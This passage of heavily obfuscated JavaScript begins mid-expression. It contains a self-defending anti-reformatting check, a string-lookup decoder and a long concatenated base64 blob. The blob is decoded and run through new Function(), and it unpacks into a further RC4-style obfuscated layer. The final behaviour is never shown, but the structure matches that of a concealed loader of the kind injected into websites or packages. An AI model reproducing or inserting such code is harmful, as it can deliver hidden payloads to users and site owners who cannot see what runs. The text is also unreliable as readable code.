t=_0x6535187d,e={};e['pddEE']=t(0x15f),e['FOuIP']=function(i,j){return i<j;},e[t(0x145)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0xd9)]===d&&function(j,k){var u=t,l={};l['kHVeL']=u(0x14b),l['FCEVr']=f['pddEE'],l[u(0x153)]=function(p){return p();};var m=l,n=g(this,function(){var p=typeof window!==m['kHVeL']?window:typeof process==='object'&&typeof require===m['FCEVr']&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['QCSfm'](q);});n();for(var o=0x2;f['FOuIP'](o,k['length']);o++){if(f[u(0x145)](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6535187f(_0x6535187e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM1ODg2MTdjPVsnb1NraGwyU'+'mNQYScsJ1c3L2NMOGt4VzVwZEdxJywnbj'+'hrMUFmVmNRcScsJ0RTay9XNDFZbHEnLCd'+_0x6535187v(0xb2)+'ZFFxJywnVzQwWVc0bUF1cScsJ0FTa3BXN'+'mZPa1cnLCdXUGhjS3F1U3kxQ2dXNDNjVD'+'N2VHFXJywnV1JCZFE4bzNFbWtmJywnV08'+'3ZFZTa3VXNmhkU2EnLCdXT2hkVmJOZE5M'+_0x6535187v(0x108)+'ycsJ1c1V2RXN3pUV095JywnVzRqM3dTb2'+'ZFVycsJ1c2YUlxcy9jSEcnLCdXUmxjSDB'+'6aFdRdScsJ2JDa0RCZlJjUFcnLCdXNDNj'+'VENrNVc0M2RURycsJ2JTb3RXNW05V09lJ'+'ywnV1BKZExLQmRRYnUnLCdXNmJnRThvY3'+'ZHJywnYW1rZGlDb05XUVcnLCdtU28yaEk'+_0x6535187v(0xb3)+'QmRWOG8yYnI4JywnYlNvQlc0aS9XT0MnL'+'CdmZnRkTHMzY1RHJywnVzVsZE44b0VXT0'+_0x6535187v(0xad)+'TV09hJywnV1AzY01KZlJiRycsJ3pta1hC'+'U2szV1J5JywnVzRpbGFTa09ncScsJ1c2V'+_0x6535187v(0xcc)+_0x6535187v(0x14c)+'sJ3RTa1B3S3oyJywna0NvK2c4b0JXNVMn'+'LCdseHBkU0daY0hXJywnbm1vcFc1eU1XU'+'lMnLCdhdVBKV1BQMScsJ3lKV2lXNkZkVm'+_0x6535187v(0x139)+_0x6535187v(0x14d)+_0x6535187v(0x128)+'VREV1BMeCcsJ1c0bWhwOGtjZ0cnLCdrZG'+_0x6535187v(0x120)+('J3EzYXlsbW84JywnZUNrMnkwdGNPYScsJ'+'2pDa1pqOG9hV09tJywnejNHV2pDb0wnLC'+'dXNnl4VzRwZE14UycsJ2NjeGNIZkZjUmE'+_0x6535187v(0xbb)+'JywneVNranJmREwnLCdBYmFuVzU3ZExXJ'+'ywnV1JkY0lDa2FXUWhjTFcnLCdqYzNjSz'+_0x6535187v(0x11d)+'ZZUtmKycsJ1dScjR5THhjUUcnLCdBU2tD'+_0x6535187v(0xfb)+'CdXNWxjSTBkY0pJdScsJ1dQQmRPbW9YRW'+'1rNycsJ1dRalZ5S0ZjUEcnLCdXUERMeHR'+'WZFJxJywnV1FyWHlTa2VXNDAnLCdhWFpk'+'TkNrbEFxJywnV1FCY0djdmtmcScsJ1c3b'+'WdvbWswYXEnLCdpU29sVzR1U1dRNCcsJ2'+'U4azFiU29tV09XJywnVzdEL3dtb1dzYSc'+'sJ1c0VmRKQ28vcEcnLCdlQ29OVzRlVVdP'+_0x6535187v(0x10a)+'G5xJywnV1FkZEp3WmRLRzgnLCdXUnRkVm'+_0x6535187v(0x106)+'XT1pkUkhLOVc3cScsJ1c1N2RKQ29wZ3Jl'+'JywnbFNrRncyaGNPYScsJ1dQOEF1bW8xQ'+'21vWnh3SycsJ3dJV3ZXNWxkUUcnLCdXNm'+'xjUk10Y01KRycsJ1c3M2NKTlpjUGNxJyw'+'nV1BoZElTbzlXUkpkVUcnLCdXNGkzVzcw'+'bERhJywnVzRYQnNTb3B6YScsJ3FTa0JXN'+'mZSaUcnLCdhOGtyamVGY1VXJywnV1JxNm'+'pmSFUnLCdXNDAxVzVsZEh1ZScsJ0VxMFp'+'XNTNkTkcnLCd4WDlyRWcwJywnVzdqdFdS'+'ZllXUGUnLCdmaGJDV1E1MycsJ3RTb1FhU'+_0x6535187v(0x10f)+'dDb1RXN21j')+('JywnVzdWZFA4b1NuWmEnLCdXNGlsVzVqU'+_0x6535187v(0xf6)+'ViaGNPVycsJ1dQcGNJOG9IVzQ0ZCcsJ1c'+_0x6535187v(0x126)+'J1dPM2RRU29JV09OZFZxJywnV1A0UW92Z'+'lcnLCdXT3BjSUpYNGFhJywnV09aZFJZR2'+'JXNGUnLCdXUlhLQ3hwY0dHJywnVzRXSFc'+'3N2RRTTAnLCdXN1ZkSFNvNWxKeScsJ2Q4'+'bzZXNUNsV1F1JywnV09iOHdZcGRPRycsJ'+'1dSL2RMQ292em1rTycsJ1dPZjdyS0ZkVk'+'cnLCdXUUdVcVozY1VXJywnYmRWZEdTa3N'+_0x6535187v(0xd7)+_0x6535187v(0x160)+'1cwRlkvY1ZXJywnRUNreXdTa09XUmEnLC'+'dXNGRjTE5kY1VyRycsJ1dPMS9Dc2xkTmE'+'nLCdXT0ZjSzhvdVc0cWknLCdXNHRkSzhv'+'RmRjcScsJ2I4a3JtOGsvV1JxJywnVzRaZ'+'Ehtb3BjcmEnLCdXUXRkTW1vTVdQN2RNcS'+'csJ3ZDazVXNWpXbnEnLCdXNE8xVzd6eVd'+'QQycsJ0YwSmRQOG9EQVNvYVc3UmRTYTQ4'+'d0cnLCd3OGsvVzdIbGxhJywnV084ZWkzW'+'DAnLCd5ZDVMQzN5JywnVzV4ZE1tb3BXUW'+'xkTmEnLCdxQ2szRThrL1dSSycsJ2JaM2R'+'QcUtSJywncFNrVEMyM2NSRycsJ1c1RmRV'+_0x6535187v(0x11f)+'GRPSHRjS3EnLCdXUTNkUDhvbldPdGRRVy'+'csJ1dPU2RrcWVvJywnYVpaY1BlbGNVVyc'+_0x6535187v(0x10b)+'UW43Rk0zY0lHJywnZm1rVnV3cGNUVycsJ'+'2hDa1ZpOG9KV084JywnV1FteHlTazVkQ2'+_0x6535187v(0xc2))+(_0x6535187v(0x110)+'GRPbW9uQThrOScsJ1dPaTFxYTdjS2EnLC'+'dtOG90VzVpcFdPTycsJ1c2M2RSQ29Xbkh'+_0x6535187v(0xcd)+'V1E4JywnZVhCZFQ4a1p6VycsJ1c0Q1dXN'+'XorV09DJywndmVLbWxDb0wnLCdXN2E0Vz'+'RtU3hxJywnQlNvcmRaN2RUbW96YnFOZE5'+'INUhqVycsJ1dPWmRIYTh2VzQwJywnV1Fa'+'ZFJXU1RXNzQnLCdXNjQ3RFlsY05HJywnV'+'092MmRDa2JXUDgnLCdXN0g1QlNvZHlhJy'+'wnY3VQbFdQUG8nLCdXT05jUGZoZFNTa3U'+'nLCdXNE9YVzRtZENhJywnV1BaY0lTa2dj'+'dTQnLCdXUjlzc0t0ZEpHJywnV1FWZFM4b'+'zN2OGtzJywnVzVsY0h4VmNQWWknLCdXNT'+'BNdUpkY0tTazJXN3EnLCdXUFZjUUhQQW9'+'hJywnVzZkY0poTmNPSTgnLCd5R20yVzdK'+'ZFVXJywnV1EvY0o4ay9XUE5jT3EnLCdXN'+'kZjSEt0Y1FYRycsJ1dRRmRQU2s4VzVsZE'+'5HJywnbThvdlc2dVdXUW0nLCdXUlJkVnh'+'SZEpJdScsJ2xMTmRIR0ZjUFcnLCd2Q2tB'+'em1raVdRMCcsJ1dPTmRHY3V3VzZ1Jywnd'+'U0zY09MWHlXUWRkSzNxZ0ZHT1cnLCdmbW'+'tCZVNvWldQQycsJ1c2ZklXUWpsV1FlJyw'+'nV1BsZEt4VmRUWWknLCd6bW9nYUNreGVh'+'JywnV1JiR29ta3FXUTAnLCdXUHE5bzFma'+'ycsJ2NhN2NPMHBjSmEnLCdtWWhkSFhLdS'+_0x6535187v(0xed)+'rTVc2TycsJ1c2dGRROG9IYUlhJywnVzRG'+'Y0pDa0pXUEJjR1NvQ1c3UycsJ1dPdWlES'+'k5jU0cnLCdrQ2ttVzVQNycsJ1c3dGRNMm'+'JrbHEnLCdX')+('N1Ribm1vUicsJ2pTa0NhU29VV1BDJywnd'+'lNra3hLTEMnLCdXNEdVZ1NrNWRXJywndk'+'NrUXN3UEonLCdXNGxjVnZSY0hjOCcsJ1d'+'SVHJFaE5jSGEnLCdXUlpjS1NrUml4Sycs'+_0x6535187v(0xfa)+'ywnV1AxTXZNM2NORycsJ1dQbGRKMFZkR3'+'FDJywnVzZDMkFiM2NNRycsJ1c2R2NXNFB'+'uV1FpJywnV09WY1F0ZkNoYScsJ2h3em1E'+'U2tSJywnVzVpZVc0djdXUlMnLCdXNk5kU'+'zhvQW5JcScsJ1dROGJGdEpjT2EnLCdXN3'+'VMQnJSY1FHJywnalgzZEhDa1h1YScsJ1d'+_0x6535187v(0xd5)+_0x6535187v(0xca)+_0x6535187v(0x102)+'RHcScsJ2xiTmNPZVZjVGEnLCdGV0RVcU1'+'LJywnZHZ0ZFFZN2NLYScsJ2FTa1dhaFJj'+'THEnLCdGbWtIejhrVldRQycsJ3hDb0RtU'+'2tybmEnLCdXUi9kUzhrbVc0aGRORycsJ1'+'dPdGRIZmJibTEvY0lxJywnVzVSZE9YeW5'+'XNnRjTU15JywnY1hGY09Ta3lsRycsJ1dQ'+_0x6535187v(0xef)+'Cd2OGtHVzRYR2tHJywnV094Y0w4a2ZXUn'+_0x6535187v(0xa8)+'4b1pXUEcnLCdXNDNkSENvVFdReGROVycs'+'J1c3NDFDSWhjVkcnLCdicnhjTm1rYXBHJ'+_0x6535187v(0x156)+_0x6535187v(0xc1)+_0x6535187v(0x15e)+'Z1NvV1c2NGRXUGUnLCdmWVRjQ0NrZVc1R'+'01XUTNjTThvb1dSUmNORycsJ211OUNXUE'+_0x6535187v(0x129))+('Y0pDb3NXNktjJywnYVdCY0pLZGNNRycsJ'+'1dPWmRHOGtmVzZGZFFxJywnVzRMK2s4b2'+'5tYScsJ1dSeUdpcjQnLCdXUjdkSlNvMXl'+'DazInLCdXNU5kT2h6cG1XJywnV1JkZEll'+'WmRKR0snLCdCbWtKdENrdFdSZScsJ2t3M'+'VZXUFQrJywnajhveVc0Q25XUGknLCdXUV'+_0x6535187v(0xe4)+'vY1NHJywnbFhWZFRTa0pFRycsJ1dSM2NW'+_0x6535187v(0xeb)+'3pta291OGtDV1BPJywnVzVDbFc0SGdXUm'+'EnLCdXUHhkUlNvYVdSdGRLRycsJ1c1RGp'+_0x6535187v(0xd3)+'J2N0RmNMQ2tvblcnLCdXN1ZkUENvZVdPL'+'2RKYScsJ1dRREpDaEZjUGEnLCdtZ0JkT3'+'JGY0tXJywnVzc3ZE1Db1VXT0ZkSUcnLCd'+'XT1pjTzhvaldRN2NHcScsJ2x3TmRTZGxj'+'VGEnLCdXUWJHQjNOY1VHJywnV1BPVFc2N'+'2RVd0tyVzV5JywnVzZxdlc2MXBXUHUnLC'+_0x6535187v(0xaf)+'XUkpkSFNvN0Rta2YnLCdXTzl5cklKZExX'+'JywnV09Edm04a0dXUkMnLCdxWExteXd1J'+'ywnZ1czY0l2M2NWRycsJ1dPWDRXUEhZen'+'EnLCdXNS9jSzJiSnFhJywnV1A1d3dNQmR'+'JcScsJ2pKM2RUOGtrdVcnLCdXNmRjVU4v'+'Y1NiOCcsJ3lZS3VXNmxkUXEnLCdXNGlaV'+'zZsZE93VycsJ0Jta0hyaGUnLCdXN3RjVT'+'hrOFc3M2RTVycsJ3o4a0hXN0RHcEcnLCd'+'XNUxJY21vTGFhJywnV1JlL2ExdnEnLCd5'+'OGs2VzZYbm9xJywnV09aY0d4RmRJQ2t1J'+'ywnVzVicVdQcm5XUjAnLCdXUWFKYWYxWS'+'csJ1c3ZGNI')+('bWsrVzV0ZFNXJywnV1F0ZEhTb0RDOGtUJ'+'ywnV1JaY0tDbzJXNENDJywnV1IvY1VDa0'+'tXT05jVFcnLCdXN3JBcDhvU2VHJywnblh'+'CZEdJR2EnLCdmM3BkUFd0Y05XJywnVzRO'+'ZFVDb0RXUDNkTXEnLCdXUkRZdHQzZElXJ'+'ywnV1FCY0pkSE1lRycsJ1c3SmRTQ285V1'+_0x6535187v(0xf2)+'LOGtYVzRWZFJhJywnVzVUd2pNSmRSU28w'+'VzZGY0dTa1pyMVZkUWEnLCdmd0wyV1A5R'+'ScsJ1c0TmRRQ284V09SZE1xJywnYzBySH'+'RDa3InLCdXUkJkSlNrSFc3ZGRMYScsJ2c'+_0x6535187v(0x13a)+'LCdXNVg2Q1NvRUFXJywnV09Tc294OUUnL'+'CdibWtXZ1NvM1dQaScsJ1dRVmRUSDR3Vz'+_0x6535187v(0xa7)+'5a0NvLycsJ1c2WmRROG9iZWRlJywnV09E'+_0x6535187v(0x113)+'GFza3ZYMScsJ2ZyM2NRdmxjS3EnLCdXUU'+'5kSFNrN1c1L2RVcScsJ1dQYnB4Y05kT3E'+'nLCdXNWVOYmY3Y044b2FXNS9kUjJIaFdS'+'OWUnLCdXNnVPc1gzY1JxJywnVzRkZEswO'+'XVjcScsJ1dSekV4MGhkUUcnLCdCOG8xZj'+'hrYXBHJywncW1rT3lMWGMnLCdXN3l2Vzd'+'sZE12YScsJ1dQeGRQU29tV09GZFVHJywn'+'QjhrTENta3FXUXknLCdwMkxhRVNreCcsJ'+_0x6535187v(0xd8)+_0x6535187v(0x14a)+'jYScsJ2YydkF2bWt2JywnVzRoZFBnOVkn'+'LCd1d0NKbkNvZycsJ1dQWHJXUUZjUGRxa'+'lc2SmRMQ29URm1reCcsJ1c3T1ZXNTNkST'+_0x6535187v(0xb4))+('ZE44b0VXUHRkTUcnLCdqTUJkVVpSY0lHJ'+'ywnV1E1Y21Da0VXUG0nLCdxU2tJc21vMl'+'dSYScsJ3B0TmNReHBjUWEnLCdXUHRkVXF'+'YakJHJywnV1JWY0lDa1JXUmhjUWEnLCdX'+'NlpkVTBQYWdxJywnb0NrdGZTb05XTzgnL'+_0x6535187v(0x11c)+_0x6535187v(0xea)+'GJywnV1FSZFRtb0xxbWttJywnVzUzY08x'+'M2NHcTQnLCdXUktreXEzY1JHJywnZUNrb'+'0MwdGNPRycsJ1dRUFJkU2tFV09xJywnaG'+'1rNWpDb09XUEMnLCdxWkhNeTBXJywnZEN'+_0x6535187v(0xda)+'JywnV09pS2F4UDInLCdXT1BMZThrbldPQ'+'ycsJ2xDa2N0MjNjVFcnLCdXT0tudXJOY0'+_0x6535187v(0xcb)+'rUldPUycsJ2NNUHgnLCd2OGtmVzZYVGdH'+'JywnRUpPQVc1VmRVYScsJ1c3dGRVZjlQZ'+'UcnLCdXNlMzVzVxbHRhJywnVzRDWUNHWm'+'NVVycsJ3Jtb2pkQ2tybUcnLCd6bW82VzZ'+'PbldRWC9jVycsJ1dSMFNoWUNnJywnVzdy'+'TldSelZXUUcnLCdXT3BjTzFkZFRTa1knL'+_0x6535187v(0xf0)+_0x6535187v(0x12d)+'LR3lVJywnVzdEOVdQMTBXTzQnLCdXUjlC'+'dXNkZFFxJywnVzVsZFJTbzRXUHhkVWEnL'+_0x6535187v(0xec)+_0x6535187v(0xce)+_0x6535187v(0x10c)+'UmxjTG1rd1dPTmNSYScsJ1dQUmRLQ2t5V'+'zVkZE5XJywncG1rZmEyaGNTcScsJ1dPbW'+'hGdFZjVGEn')+(_0x6535187v(0x140)+'1c3dGRLU29pV09OZEtXJywnV1FwZE5XdW'+'xXNEcnLCdXNm56V1J2VFdRUycsJ1dPRmR'+'JYTh3Vzc4JywncjhvY3pjaGRVU292V1Fs'+'Y1B1cnBXN0s2JywnVzV4ZEw4bzNXNm1Cd'+_0x6535187v(0x154)+'U4b3dxRycsJ2ZHdGROYjBEJywnV1EzY1B'+'3dGRRQ2t4JywnbTN6R1dQamcnLCdXT1pk'+_0x6535187v(0xd2)+_0x6535187v(0x11b)+'thPWEtMHhmMDt2YXIgYz1fMHgzNTg4NjE'+'3Y1thXTtpZihfMHgzNTg4NjE3ZFsnUlNw'+'cHFLJ109PT11bmRlZmluZWQpe3ZhciBkP'+'WZ1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZW'+'ZnaGlqa2xtbm9wcXJzdHV2d3h5ekFCQ0R'+_0x6535187v(0x148)+_0x6535187v(0x10e)+'HZhciBsPTB4MCxtLG4sbz0weDA7bj1pWy'+'djaGFyQXQnXShvKyspO35uJiYobT1sJTB'+'4ND9tKjB4NDArbjpuLGwrKyUweDQpP2sr'+_0x6535187v(0xdd)+_0x6535187v(0x143)+'l7bj1qWydpbmRleE9mJ10obik7fXJldHV'+'ybiBrO307dmFyIGg9ZnVuY3Rpb24obCxt'+'KXt2YXIgbj1bXSxvPTB4MCxwLHE9Jycsc'+_0x6535187v(0xb8)+_0x6535187v(0xf8)+'rPSclJysoJzAwJytsWydjaGFyQ29kZUF0'+'J10odSlbJ3RvU3RyaW5nJ10oMHgxMCkpW'+'ydzbGljZSddKC0weDIpO31sPWRlY29kZV'+'VSSUNvbXBv')+('bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+'bdF0rbVsnY2hhckNvZGVBdCddKHQlbVsn'+_0x6535187v(0x122)+'lt0XT1uW29dLG5bb109cDt9dD0weDAsbz'+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+'MTAwLG89KG8rblt0XSklMHgxMDAscD1uW'+_0x6535187v(0x107)+'RyaW5nWydmcm9tQ2hhckNvZGUnXShsWyd'+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+_0x6535187v(0xb5)+'18weDM1ODg2MTdkWydzY0lRZXonXT1oLF'+'8weDM1ODg2MTdkWydUenZpZW0nXT17fSx'+'fMHgzNTg4NjE3ZFsnUlNwcHFLJ109ISFb'+'XTt9dmFyIGU9XzB4MzU4ODYxN2NbMHgwX'+'SxmPWErZSxnPV8weDM1ODg2MTdkWydUen'+'ZpZW0nXVtmXTtpZihnPT09dW5kZWZpbmV'+'kKXtpZihfMHgzNTg4NjE3ZFsnSWpsdGZo'+'J109PT11bmRlZmluZWQpe3ZhciBpPWZ1b'+'mN0aW9uKGope3RoaXNbJ3NPdm1wVSddPW'+_0x6535187v(0x141)+'sMHgwXSx0aGlzWydpWFlGREwnXT1mdW5j'+'dGlvbigpe3JldHVybiduZXdTdGF0ZSc7f'+'Sx0aGlzWydKUFRnQUEnXT0nXHg1Y3crXH'+'gyMCpceDVjKFx4NWMpXHgyMCp7XHg1Y3c'+_0x6535187v(0x132)+'XHgyN3xceDIyXS4rW1x4Mjd8XHgyMl07P'+'1x4MjAqfSc7fTtpWydwcm90b3R5cGUnXV'+_0x6535187v(0x12b))+('J109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgU'+'mVnRXhwKHRoaXNbJ0pQVGdBQSddK3RoaX'+'NbJ0NiaEVLeiddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydpWFlGREwnXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ05SZ2phZyddWzB4M'+'V06LS10aGlzWydOUmdqYWcnXVsweDBdO3'+'JldHVybiB0aGlzWydxS2ZCT1cnXShrKTt'+'9LGlbJ3Byb3RvdHlwZSddWydxS2ZCT1cn'+'XT1mdW5jdGlvbihqKXtpZighQm9vbGVhb'+'ih+aikpcmV0dXJuIGo7cmV0dXJuIHRoaX'+'NbJ2hZRFV6ciddKHRoaXNbJ3NPdm1wVSd'+'dKTt9LGlbJ3Byb3RvdHlwZSddWydoWURV'+'enInXT1mdW5jdGlvbihqKXtmb3IodmFyI'+'Gs9MHgwLGw9dGhpc1snTlJnamFnJ11bJ2'+'xlbmd0aCddO2s8bDtrKyspe3RoaXNbJ05'+'SZ2phZyddWydwdXNoJ10oTWF0aFsncm91'+_0x6535187v(0x159)+'D10aGlzWydOUmdqYWcnXVsnbGVuZ3RoJ1'+'07fXJldHVybiBqKHRoaXNbJ05SZ2phZyd'+_0x6535187v(0xb0)+_0x6535187v(0x162)+_0x6535187v(0xd1)+'M1ODg2MTdkWydzY0lRZXonXShjLGIpLF8'+'weDM1ODg2MTdkWydUenZpZW0nXVtmXT1j'+_0x6535187v(0x125)+'mN0aW9uKGEsYil7dmFyIEo9XzB4MzU4OD'+'YxN2Q7d2hpbGUoISFbXSl7dHJ5e3ZhciB'+'jPS1wYXJzZUludChKKDB4MTFkLCdQJVdh'+'JykpKi1wYXJzZUludChKKDB4MTc1LCc5b'+'UtFJykpK3BhcnNlSW50KEooMHhmYiwnRm'+'g2MScpKSpw')+('YXJzZUludChKKDB4MTA4LCdlZl1MJykpK'+'y1wYXJzZUludChKKDB4MjAxLCdQVHhGJy'+'kpKi1wYXJzZUludChKKDB4Mjk2LCdxM2R'+'SJykpKy1wYXJzZUludChKKDB4MjE0LCdF'+'ckUmJykpK3BhcnNlSW50KEooMHgxM2IsJ'+'ylLaGYnKSkrcGFyc2VJbnQoSigweDFlNS'+'wnW3JbdCcpKSpwYXJzZUludChKKDB4MWF'+'mLCd3SFpuJykpKy1wYXJzZUludChKKDB4'+'MjIwLCdTUTFjJykpO2lmKGM9PT1iKWJyZ'+'WFrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaW'+'Z0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2g'+'nXShhWydzaGlmdCddKCkpO319fShfMHgz'+'NTg4NjE3YywweDk1MzE5KSwhZnVuY3Rpb'+'24oKXt2YXIgSz1fMHgzNTg4NjE3ZCxkPX'+_0x6535187v(0xde)+_0x6535187v(0xdb)+'dCcpLGRbSygweDE4NCwnOW1LRScpXT1LK'+'DB4MjJmLCdFaDEwJykrSygweDIxOSwnWj'+'hkdCcpK0soMHgyNTEsJzlPWVonKStLKDB'+_0x6535187v(0x14f)+'NicpLGRbSygweDI4YSwnUCVXYScpXT1md'+'W5jdGlvbihzLHUpe3JldHVybiBzIT09dT'+'t9LGRbSygweDExNSwnRWgxMCcpXT1LKDB'+_0x6535187v(0x127)+_0x6535187v(0x147)+'W5jdGlvbihzLHUpe3JldHVybiBzPT09dT'+'t9LGRbSygweGYwLCchTCp6JyldPUsoMHg'+_0x6535187v(0x111)+'LCc4ZlUkJyldPWZ1bmN0aW9uKHMsdSl7c'+_0x6535187v(0xe2)+'dsI0kpJyld')+('PUsoMHgxOTIsJzh0SHInKStLKDB4MWRlL'+'CdvMVhlJyksZFtLKDB4MjA0LCc0bDk0Jy'+'ldPWZ1bmN0aW9uKHMpe3JldHVybiBzKCk'+'7fSxkW0soMHgxMDEsJ28xWGUnKV09ZnVu'+'Y3Rpb24ocyx1LHYpe3JldHVybiBzKHUsd'+'ik7fSxkW0soMHgyOTgsJyEjKUInKV09Zn'+_0x6535187v(0x112)+'sZFtLKDB4MTFlLCd5XjBqJyldPWZ1bmN0'+'aW9uKHMsdSl7cmV0dXJuIHMhPT11O30sZ'+_0x6535187v(0xd0)+'9uKHMsdSl7cmV0dXJuIHM9PT11O30sZFt'+'LKDB4MmE1LCdxM2RSJyldPWZ1bmN0aW9u'+'KHMsdSl7cmV0dXJuIHM+PXU7fSxkW0soM'+'HgyNDYsJ1JFNk0nKV09ZnVuY3Rpb24ocy'+'x1KXtyZXR1cm4gczw9dTt9LGRbSygweDE'+'0OCwncTNkUicpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzK3U7fSxkW0soMHgxZmIsJ'+'zZWJUknKV09ZnVuY3Rpb24ocyx1KXtyZX'+'R1cm4gcy11O30sZFtLKDB4MjVjLCdQN3h'+'HJyldPUsoMHgyN2MsJyEjKUInKStLKDB4'+'MTgyLCdFckUmJykrSygweDI3NCwneV4wa'+'icpK0soMHgyMGUsJyFMKnonKStLKDB4MT'+_0x6535187v(0x133)+_0x6535187v(0xba)+'LCc2ViVJJykrSygweDE1MCwneV4waicpK'+'0soMHgyNDAsJzltS0UnKSsnXScsZFtLKD'+'B4MWZhLCdlbGhlJyldPUsoMHgxNGUsJ2w'+'jSSknKStLKDB4MjkxLCdFaDEwJykrSygw'+'eDE0OSwnJTZweCcpK0soMHgxNjMsJ1pjR'+'F0nKStLKDB4Mjg0LCd5RUc0JykrSygweD'+'FjNSwnQVhy')+('NicpK0soMHgyOWIsJ0FYcjYnKStLKDB4M'+'WMyLCdZKmxYJykrSygweDIwMiwnVURieC'+_0x6535187v(0xdc)+'kLCdaY0RdJykrSygweDE5MywnNGw5NCcp'+'K0soMHgyOWYsJ1o5ZEgnKStLKDB4MjQ1L'+'CdtRUIwJykrJ3gnLGRbSygweDFjNCwnOU'+'9ZWicpXT1mdW5jdGlvbihzLHUpe3JldHV'+'ybiBzKHUpO30sZFtLKDB4MmEyLCdydW1o'+'JyldPUsoMHgxOWYsJ1pjRF0nKStLKDB4M'+'WJmLCdKSnFNJykrSygweDFkOSwnOU9ZWi'+'cpK0soMHgxZjgsJ2ohZngnKStLKDB4MjZ'+'kLCdtRUIwJykrSygweDEyNCwnRWgxMCcp'+_0x6535187v(0x101)+'Cd5VGVxJykrSygweDI4MiwnW3JbdCcpK0'+_0x6535187v(0xd4)+'IKHZyJykrSygweDFjYywnbCNJKScpK0so'+'MHgxMzgsJ3lFRzQnKStLKDB4MTkwLCdQV'+'HhGJykrSygweDIxNiwnVGhQNCcpK0soMH'+_0x6535187v(0x10d)+'0JykrSygweDFhMSwnIUwqeicpK0soMHgy'+'NzMsJ1BUeEYnKStLKDB4MWQxLCdlZl1MJ'+'ykrSygweDI1NiwnRWgxMCcpK0soMHhmOC'+'wnVGhQNCcpK0soMHgxZDUsJ2VsaGUnKSt'+_0x6535187v(0x12f)+_0x6535187v(0xff)+'HgxMGIsJ21FQjAnKStLKDB4MjI1LCc0bD'+'k0JykrSygweDEzNiwnbCNJKScpK0soMHg'+_0x6535187v(0xb7)+'JykrSygweDE2NiwnUkU2TScpK0soMHgyN'+'TUsJ1tyW3QnKStLKDB4MjQyLCc5T1laJy'+_0x6535187v(0xfd))+('YywnJTZweCcpK0soMHgyNDgsJ1A3eEcnK'+'StLKDB4MTBkLCdFckUmJykrSygweDE2Mi'+'wnW3JbdCcpK0soMHgyYTcsJ0ZoNjEnKSt'+'LKDB4MTM0LCd5XjBqJykrSygweDEyZSwn'+'UDd4RycpK0soMHgxNTgsJ1BUeEYnKStLK'+'DB4MTRmLCdxM2RSJykrSygweDEzZCwnOG'+'ZVJCcpK0soMHgxODYsJyFMKnonKStLKDB'+'4MTc5LCd5RUc0JykrSygweDE1MywnI2Jk'+_0x6535187v(0x134)+'jRkLCdFckUmJykrSygweDFiNywnQVhyNi'+'cpK0soMHgxNWUsJ2lxSDInKStLKDB4MWR'+'mLCclNnB4JykrSygweDI5ZCwnRmg2MScp'+_0x6535187v(0x13b)+_0x6535187v(0xbc)+'soMHgxYzgsJ1JFNk0nKStLKDB4MjFmLCd'+'FaDEwJykrSygweDEzMiwnR2ZPQicpK0so'+'MHgxOWMsJ28xWGUnKStLKDB4MjZiLCchI'+_0x6535187v(0x142)+'gxNGMsJ0VoMTAnKStLKDB4MWQ4LCchIyl'+'CJykrSygweDI2MywnbUVCMCcpK0soMHgx'+'MDcsJ0VyRSYnKStLKDB4MjEyLCd5RUc0J'+'ykrSygweDI0ZiwnSCh2cicpK0soMHgxNj'+_0x6535187v(0xc6)+'rSygweDI1ZCwnWmNEXScpK0soMHgyMjcs'+'J1RpaHUnKStLKDB4MTA0LCckblloJykrS'+'ygweDIyZSwnU1ExYycpK0soMHgyNDQsJ1'+'NRMWMnKStLKDB4MjMyLCdvMVhlJykrSyg'+_0x6535187v(0x115)+'XUwnKStLKDB4MTlhLCchTCp6JykrSygwe'+_0x6535187v(0xe5)+'QnKStLKDB4')+('MjY3LCcpS2hmJykrSygweDEzYSwnOGZVJ'+_0x6535187v(0xe0)+'MwLCdPJjBxJykrSygweDIwZCwnVGhQNCc'+_0x6535187v(0xb1)+'LCdaOWRIJykrSygweDI4MCwnOW1LRScpK'+'0soMHgxMGYsJ1tyW3QnKStLKDB4MTUyLC'+'d5VGVxJykrSygweDI0ZSwneUVHNCcpK0s'+'oMHgyMGIsJ0ZoNjEnKStLKDB4MWVkLCc0'+'bDk0JykrSygweDFhOCwneV4waicpK0soM'+'HgxZGMsJzlPWVonKStLKDB4ZjksJ0pKcU'+'0nKStLKDB4MjM4LCdQVHhGJykrSygweDE'+_0x6535187v(0xc4)+_0x6535187v(0x123)+'Cc2ViVJJykrSygweDFiOSwnSkpxTScpK0'+_0x6535187v(0x131)+'UaWh1JykrSygweDEyNiwnXjBHTCcpK0so'+'MHhmMiwnZWZdTCcpK0soMHgxOWQsJ1kqb'+'FgnKStLKDB4MTA5LCdUaWh1JykrSygweD'+_0x6535187v(0x164)+'nKStLKDB4MjNjLCdKSnFNJykrSygweDFm'+'MiwneUVHNCcpK0soMHgyMDcsJ1o4ZHQnK'+'StLKDB4MWE2LCd6I0lrJykrSygweDFjYi'+'wnbzFYZScpK0soMHgyNTgsJ3leMGonKSx'+'kW0soMHgyNDEsJzhmVSQnKV09ZnVuY3Rp'+'b24ocyx1KXtyZXR1cm4gcyt1O30sZFtLK'+'DB4MWU0LCdOQiRAJyldPWZ1bmN0aW9uKH'+_0x6535187v(0xbd)+'hYSwnb21NXicpXT1mdW5jdGlvbihzLHUp'+